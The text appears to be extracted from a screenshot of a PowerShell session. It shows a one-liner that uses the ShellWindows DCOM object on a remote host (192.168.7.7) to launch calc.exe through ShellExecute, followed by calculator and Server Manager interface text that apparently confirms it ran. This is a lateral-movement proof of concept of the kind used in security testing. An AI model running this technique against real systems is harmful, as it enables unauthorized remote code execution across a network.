 PS C:\> [Activator]::CreateInstance([Type]::GetTypeFromCLSID('9BA05972-F6A8-11CF-A442-00A0C90A8F39',"192.168.7.7")).item().Document.Application.ShellExecute("cmd.exe","/c calc.exe","c:\windows\system32",$null,0)
PS C:\>
服务器管理器
高级安全
Windows ...
组策略管理
计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +